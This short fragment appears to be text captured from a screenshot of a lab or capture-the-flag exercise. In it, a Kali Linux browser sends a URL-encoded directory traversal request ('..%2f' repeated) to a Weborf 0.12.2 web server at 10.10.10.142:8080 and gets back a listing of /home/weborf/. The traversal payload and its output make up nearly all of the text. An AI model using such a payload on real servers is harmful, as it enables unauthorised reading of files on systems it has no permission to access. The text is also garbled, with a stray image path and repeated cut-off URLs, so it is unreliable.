 10.10.10.142:8080/..% Weborf Weborf 10.10.10.142:8080/..% 10.10.10.142:8080/..% 10.10.10
10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Name Size
d ../ -
d weborf-0.12.2/ -
Generated by Weborf/0.12.2 (GNU/Linux)